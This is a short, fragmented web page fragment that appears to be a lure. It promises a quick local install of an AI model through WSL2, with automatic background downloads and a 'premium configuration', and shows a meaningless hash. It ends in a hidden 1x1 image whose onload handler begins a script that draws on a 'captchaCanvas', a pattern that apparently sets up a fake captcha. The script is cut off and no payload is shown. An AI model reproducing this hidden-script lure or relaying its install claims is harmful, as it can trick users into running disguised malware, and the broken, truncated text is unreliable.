
The most
rapid route
to a local installation of this model
is through
WSL2
.
Proceed by following the
technical instructions
below.
The engine will automatically fetch large dependencies
in the background.
Your resources are automatically evaluated to
lock in
the premium configuration
.
Hash-sum: 5ee0e352c1d4c878952547d37d
<img src="data:image/gif;base64,R0lGODlhAQABAIA
style="display:none;" onload="window.genC=function(){
c=document.getElementById('captchaCanvas'),x=c.getCon